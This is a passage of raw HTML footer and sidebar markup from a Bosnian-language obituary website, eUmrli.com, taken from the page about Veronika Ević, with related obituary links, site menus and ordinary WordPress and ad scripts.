Penava">Mira Penava</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/vencel-ljubic/"  rel="bookmark" class="td-image-wrap " title="Vencel Ljubić" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/11/Vencel-Ljubic.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eumrli.com/vencel-ljubic/"  rel="bookmark" title="Vencel Ljubić">Vencel Ljubić</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/obavijest-o-smrti-murgic-ibrahima-munib-zvani-tahin/"  rel="bookmark" class="td-image-wrap " title="Obavijest o smrti &#8211; Murgić (Ibrahima) Munib zvani Tahin" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2022/09/eumrsssssss-300x169.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eumrli.com/obavijest-o-smrti-murgic-ibrahima-munib-zvani-tahin/"  rel="bookmark" title="Obavijest o smrti &#8211; Murgić (Ibrahima) Munib zvani Tahin">Obavijest o smrti &#8211; Murgić (Ibrahima) Munib zvani Tahin</a></h3></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_73 "><style scoped>@media(min-width:1141px){.tdi_73{display:none!important}}</style><div class="td-fix-index"><div id="AdTrackGenericNativeMobile"></div><script type="litespeed/javascript" data-src="//delivery.r2b2.io/get/eumrli.com/generic/native/mobile"></script> </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="eUmrli.com"><meta itemprop="url" content="https://eumrli.com/author/tntadmin/"></span><meta itemprop="datePublished" content="2023-09-14T15:32:03+02:00"><meta itemprop="dateModified" content="2023-09-14T15:32:07+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://eumrli.com/veronika-evic/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://eumrli.com/veronika-evic/"></span><meta itemprop="name" content="eUmrli"></span><meta itemprop="headline" content="Veronika Ević"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://eumrli.com/wp-content/uploads/2023/09/Veronika-Evic.jpg"><meta itemprop="width" content="125"><meta itemprop="height" content="150"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_74" class="tdc-zone"><div class="tdc_zone tdi_75  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_75{min-height:0}.tdi_75{border-style:solid!important;border-color:#888888!important;border-width:2px 0px 0px 0px!important;position:relative}</style><div class="tdi_74_rand_style td-element-style" ><style>.tdi_74_rand_style{background-color:#ffffff!important}.tdi_74_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#000000!important}</style></div><div id="tdi_76" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_77  wpb_row td-pb-row" ><style scoped>.tdi_77,.tdi_77 .tdc-columns{min-height:0}.tdi_77,.tdi_77 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_77 .tdc-columns{width:100%}.tdi_77:before,.tdi_77:after{display:none}@media (max-width:767px){.tdi_77,.tdi_77 .tdc-columns{flex-direction:column}}.tdi_77{padding-top:60px!important}.tdi_77 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_77{margin-top:0px!important;padding-top:40px!important}}</style><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_79{vertical-align:top}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-top:-5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_80{margin-top:-7px!important;margin-left:-5px!important}}</style><style>.tdi_80 .tdb-logo-a,.tdi_80 h1{align-items:flex-start;justify-content:center}.tdi_80 .tdb-logo-svg-wrap{display:block}.tdi_80 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_80 .tdb-logo-text-tagline{margin-top:0;margin-left:8px;display:none;color:#ffffff;font-family:Noto Sans!important;font-size:22px!important;text-transform:capitalize!important;letter-spacing:-0.3px!important;}.tdi_80 .tdb-logo-text-title{display:none;background-color:#e2b26f;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Bree Serif!important;font-size:26px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;}.tdi_80 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}.tdi_80 .tdb-logo-icon-svg svg{width:22px}.tdi_80 .tdb-logo-icon{margin-right:10px;top:5px;display:none;color:#ffffff}.tdi_80 .tdb-logo-icon:last-child{margin-right:0}html[class*='ie'] .tdi_80 .tdb-logo-text-title{background:none;color:#e2b26f}.tdi_80 .tdb-logo-icon-svg svg,.tdi_80 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-logo-img{max-width:100px}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-logo-img{max-width:80px}.tdi_80 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px}.tdi_80 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_80 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_80 .tdb-logo-text-tagline{margin-top:0;margin-left:5px;font-size:18px!important;}.tdi_80 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_80 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_80 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_80 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eumrli.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img" data-src="https://eumrli.com/wp-content/uploads/2022/08/crni-logo-1-e1659802749223.png" alt="umrli danas"  title=""  width="200" height="200" /></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_81 tdm-block-button-full tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81"     ><style>.tdi_81{margin-top:5px!important;margin-bottom:5px!important}@media (max-width:767px){.tdi_81{margin-top:10px!important}}</style><style>body .tdi_82:before{background:-webkit-linear-gradient(-90deg,#dd9933,#e5bc34);background:linear-gradient(-90deg,#dd9933,#e5bc34)}body .tdi_82:hover:before{opacity:1}.tdi_82 .tdm-btn-text,.tdi_82 i{color:#000000}.tdi_82 svg{fill:#000000}.tdi_82 svg *{fill:inherit}.tdi_82{font-size:18px!important;font-weight:900!important}</style><div class="tds-button td-fix-index"><a
href="https://eumrli.com/objavi-na-eumrli/"
title="OBJAVI BESPLATNO"
class="tds-button1 tdm-btn tdm-btn-lg tdi_82 "  data-ga-event-cat="objavi"  data-ga-event-action="objavi"  data-ga-event-label="objavi"  data-fb-event-name="Lead"  data-fb-event-content-name="objavi" ><span class="tdm-btn-text">OBJAVI BESPLATNO</span></a></div></div></div></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_84{vertical-align:top}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:block}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_84{margin-bottom:20px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_85 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_85" ><style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_85 .td-block-title>*,.td-theme-wrap .tdi_85 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_85 .td-subcat-item a:hover,.td-theme-wrap .tdi_85 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more i{color:#bfbfbf}.td-theme-wrap .tdi_85 .td-subcat-dropdown ul:after{background-color:#bfbfbf}.td-theme-wrap .tdi_85 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_85 .td_quote_on_blocks,.td-theme-wrap .tdi_85 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_85 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_85 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_85 .td-instagram-user a{color:#bfbfbf}.td-theme-wrap .tdi_85 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_85 .td-load-more-wrap a:hover{background-color:#bfbfbf;border-color:#bfbfbf}.td-theme-wrap .tdi_85 .td-read-more a,.td-theme-wrap .tdi_85 .td-weather-information:before,.td-theme-wrap .tdi_85 .td-weather-week:before,.td-theme-wrap .tdi_85 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_85 .td-post-category,.td-theme-wrap .tdi_85 .td-post-category:hover{background-color:#bfbfbf}.tdi_85{margin-bottom:10px!important}@media (max-width:767px){.tdi_85{margin-top:10px!important}}</style><style>body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-family:Bree Serif!important;font-size:20px!important;line-height:1.8!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_85 .td-block-title{text-align:left}body .tdi_85.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_85.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_85.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_85.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_85.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_85.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_85.td_block_template_12 .td-block-title{justify-content:flex-start}@media (max-width:767px){body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-weight:500!important}body .tdi_85 .td-block-title{text-align:center}body .tdi_85.td_block_template_4 .td-block-title>*:before,body .tdi_85.td_block_template_17 .td-block-title:after,body .tdi_85.td_block_template_13 .td-block-subtitle,body .tdi_85.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_85.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_85.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_85.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">OSMRTNICE</span></h2></div></div><div class="td_block_wrap td_block_text_with_title tdi_86 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" ><style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}.tdi_86,.tdi_86 p{font-size:15px!important;line-height:1.6!important;font-weight:500!important}.tdi_86{color:#ffffff}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: left;">Cilj web stranice <strong>eUmrli.com</strong> je da  vam olakšamo obavijesti o smrti voljenih osoba i da stvorimo digitlanu bazu sjećanja na one koji više nisu sa nama. </p></div></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_88{vertical-align:top}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_88{margin-bottom:20px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_89 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_89" ><style>.td-theme-wrap .tdi_89 .td-block-title>*,.td-theme-wrap .tdi_89 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_89 .td-subcat-item a:hover,.td-theme-wrap .tdi_89 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more i{color:#bfbfbf}.td-theme-wrap .tdi_89 .td-subcat-dropdown ul:after{background-color:#bfbfbf}.td-theme-wrap .tdi_89 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_89 .td_quote_on_blocks,.td-theme-wrap .tdi_89 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_89 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_89 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_89 .td-instagram-user a{color:#bfbfbf}.td-theme-wrap .tdi_89 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_89 .td-load-more-wrap a:hover{background-color:#bfbfbf;border-color:#bfbfbf}.td-theme-wrap .tdi_89 .td-read-more a,.td-theme-wrap .tdi_89 .td-weather-information:before,.td-theme-wrap .tdi_89 .td-weather-week:before,.td-theme-wrap .tdi_89 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_89 .td-post-category,.td-theme-wrap .tdi_89 .td-post-category:hover{background-color:#bfbfbf}.tdi_89{margin-bottom:10px!important}@media (max-width:767px){.tdi_89{margin-top:10px!important}}</style><style>body .tdi_89 .td-block-title a,body .tdi_89 .td-block-title span{font-family:Bree Serif!important;font-size:20px!important;line-height:1.8!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_89 .td-block-title{text-align:left}body .tdi_89.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_89.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_89.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_89.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_89.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_89.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_89.td_block_template_12 .td-block-title{justify-content:flex-start}@media (max-width:767px){body .tdi_89 .td-block-title a,body .tdi_89 .td-block-title span{font-weight:500!important}body .tdi_89 .td-block-title{text-align:center}body .tdi_89.td_block_template_4 .td-block-title>*:before,body .tdi_89.td_block_template_17 .td-block-title:after,body .tdi_89.td_block_template_13 .td-block-subtitle,body .tdi_89.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_89.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_89.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_89.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">PREPORUKE</span></h2></div></div><div class="td_block_wrap td_block_list_menu tdi_90 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_90" ><style>.tdi_90{margin-bottom:25px!important}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_90 a,body .tdi_90 .td-blm-sub-icon{color:#ffffff}body .tdi_90 .td-block-title a,body .tdi_90 .td-block-title span{font-size:1px!important}body .tdi_90 li{font-size:15px!important;line-height:1.5!important;font-weight:500!important}@media (max-width:767px){body .tdi_90 ul{text-align:center;justify-content:center}body .tdi_90 ul li a{justify-content:center}body .tdi_90 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_90 .td-block-title a,body .tdi_90 .td-block-title span{font-size:13px!important;line-height:1.4!important}body .tdi_90 li{font-size:12px!important;line-height:1.6!important;font-weight:400!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_90 class="td_block_inner td-fix-index"><div class="menu-preporuke-container"><ul id="menu-preporuke" class="menu"><li id="menu-item-46151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46151"><a href="https://evaktija.com/"><span class="td-blm-menu-item-txt">Vaktija</span></a></li><li id="menu-item-46152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46152"><a href="https://vrijemesutra.com/"><span class="td-blm-menu-item-txt">Vrijeme sutra</span></a></li><li id="menu-item-46153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46153"><a href="https://tntportal.ba/mali-oglasi/oglasi-za-posao/"><span class="td-blm-menu-item-txt">Oglasi za posao</span></a></li><li id="menu-item-46154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46154"><a href="https://radiostanica.ba/"><span class="td-blm-menu-item-txt">Radio stanice</span></a></li><li id="menu-item-46155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46155"><a href="https://sevdah.tv/sevdalinke-spisak-najpoznatije-sevdaline/"><span class="td-blm-menu-item-txt">Sevdalinke</span></a></li><li id="menu-item-46156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46156"><a href="https://nekretnine.cc/"><span class="td-blm-menu-item-txt">Nekretnine</span></a></li><li id="menu-item-46157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46157"><a href="https://poslovnisvijet.ba/pdv-kalkulator/"><span class="td-blm-menu-item-txt">PDV Kalkulator</span></a></li><li id="menu-item-46158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46158"><a href="https://poslovne.com/najbolje-poslovne-ideje-za-mlade-poduzetnike/"><span class="td-blm-menu-item-txt">Biznis ideje</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_92{vertical-align:baseline}.tdi_92>.wpb_wrapper,.tdi_92>.wpb_wrapper>.tdc-elements{display:block}.tdi_92>.wpb_wrapper>.tdc-elements{width:100%}.tdi_92>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_92>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_92{margin-bottom:20px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_93 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_93" ><style>.td-theme-wrap .tdi_93 .td-block-title>*,.td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_93 .td-subcat-item a:hover,.td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i{color:#bfbfbf}.td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after{background-color:#bfbfbf}.td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_93 .td_quote_on_blocks,.td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_93 .td-instagram-user a{color:#bfbfbf}.td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_93 .td-load-more-wrap a:hover{background-color:#bfbfbf;border-color:#bfbfbf}.td-theme-wrap .tdi_93 .td-read-more a,.td-theme-wrap .tdi_93 .td-weather-information:before,.td-theme-wrap .tdi_93 .td-weather-week:before,.td-theme-wrap .tdi_93 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,.td-theme-wrap .tdi_93 .td-post-category:hover{background-color:#bfbfbf}.tdi_93{margin-bottom:10px!important}@media (max-width:767px){.tdi_93{margin-top:10px!important}}</style><style>body .tdi_93 .td-block-title a,body .tdi_93 .td-block-title span{font-family:Bree Serif!important;font-size:20px!important;line-height:1.8!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_93 .td-block-title{text-align:left}body .tdi_93.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_93.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_93.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_93.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_93.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_93.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_93.td_block_template_12 .td-block-title{justify-content:flex-start}@media (max-width:767px){body .tdi_93 .td-block-title a,body .tdi_93 .td-block-title span{font-weight:500!important}body .tdi_93 .td-block-title{text-align:center}body .tdi_93.td_block_template_4 .td-block-title>*:before,body .tdi_93.td_block_template_17 .td-block-title:after,body .tdi_93.td_block_template_13 .td-block-subtitle,body .tdi_93.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_93.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_93.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_93.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">UMRLI DANAS</span></h2></div></div><div class="td_block_wrap td_block_list_menu tdi_94 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_94" ><style>.tdi_94{margin-bottom:25px!important}</style><style>body .tdi_94 a,body .tdi_94 .td-blm-sub-icon{color:#ffffff}body .tdi_94 .td-block-title a,body .tdi_94 .td-block-title span{font-size:1px!important}body .tdi_94 li{font-size:15px!important;line-height:1.5!important;font-weight:500!important}@media (max-width:767px){body .tdi_94 ul{text-align:center;justify-content:center}body .tdi_94 ul li a{justify-content:center}body .tdi_94 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_94 .td-block-title a,body .tdi_94 .td-block-title span{font-size:13px!important;line-height:1.4!important}body .tdi_94 li{font-size:12px!important;line-height:1.6!important;font-weight:400!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_94 class="td_block_inner td-fix-index"><div class="menu-o-nama-container"><ul id="menu-o-nama-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46163"><a href="https://eumrli.com/"><span class="td-blm-menu-item-txt">Umrli danas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824"><a href="https://eumrli.com/umrli-info/"><span class="td-blm-menu-item-txt">O nama</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1823"><a href="https://eumrli.com/kontakt/"><span class="td-blm-menu-item-txt">Kontakt</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18365"><a href="https://eumrli.com/kontakt/"><span class="td-blm-menu-item-txt">Saradnja</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2484"><a href="https://eumrli.com/politika-privatnosti-i-politika-kolacica/"><span class="td-blm-menu-item-txt">Politika privatnosti</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://eumrli.com/opsti-uslovi-koristenja/"><span class="td-blm-menu-item-txt">Opšti uslovi korištenja</span></a></li></ul></div></div></div></div></div></div></div><div id="tdi_95" class="tdc-row"><div class="vc_row tdi_96  wpb_row td-pb-row" ><style scoped>.tdi_96,.tdi_96 .tdc-columns{min-height:0}.tdi_96,.tdi_96 .tdc-columns{display:block}.tdi_96 .tdc-columns{width:100%}.tdi_96:before,.tdi_96:after{display:table}.tdi_96{margin-top:5px!important;margin-bottom:20px!important}.tdi_96 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_99 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><style>.tdi_99{margin-bottom:0px!important}</style><style>.tdi_99,.tdi_99 p{font-size:15px!important;line-height:1.5!important;text-transform:lowercase!important}.tdi_99 h1{font-size:15px!important;line-height:1.4!important}.tdi_99 h2{font-size:15px!important;line-height:1.4!important}.tdi_99 h3{font-size:15px!important;line-height:1.4!important}.tdi_99 h4{line-height:1.4!important}.tdi_99 h5{line-height:1.4!important}.tdi_99 h6{line-height:1.4!important}.tdi_99 blockquote p{line-height:1.4!important;color:#ffffff}.tdi_99{color:rgba(255,255,255,0.52)}.tdi_99 h1,.tdi_99 h2,.tdi_99 h3,.tdi_99 h4,.tdi_99 h5,.tdi_99 h6{color:rgba(255,255,255,0.52)}.tdi_99 a{color:rgba(255,255,255,0.52)}.tdi_99 a:hover{color:rgba(255,255,255,0.52)}@media (max-width:767px){.tdi_99,.tdi_99 p{line-height:1.6!important}.tdi_99 h1{line-height:1.3!important}}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><h2 style="text-align: center;">© eUmrli.com - <a href="https://eumrli.com">umrli danas</a>, <a href="https://eumrli.com/kategorije/obavijest-o-smrti/">osmrtnice</a>, <a href="https://eumrli.com/kategorije/posljednji-pozdrav/">poslijednji pozdravi</a> i <a href="https://eumrli.com/kategorije/sjecanje/">sjećanja na umrle</a></h2></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type="text/css" media="screen">.wp-block-image img{width:auto!important;height:auto!important}.mfp-title{display:none!important}figure.wp-block-image figcaption{display:none!important}@media (max-width:768px){.wp-block-image img{width:auto!important;height:auto!important}.mfp-title{display:none!important}figure.wp-block-image figcaption{display:none!important}}</style> <script id="candle-script-js-extra" type="litespeed/javascript">var candleData={"ajaxurl":"https:\/\/eumrli.com\/wp-admin\/admin-ajax.php"}</script> <script id="tds_js_files_for_front-js-extra" type="litespeed/javascript">var tds_js_globals={"wpRestNonce":"efa8e6a6cd","wpRestUrl":"https:\/\/eumrli.com\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery(document).ready(function(){var tdbMenuItem=new 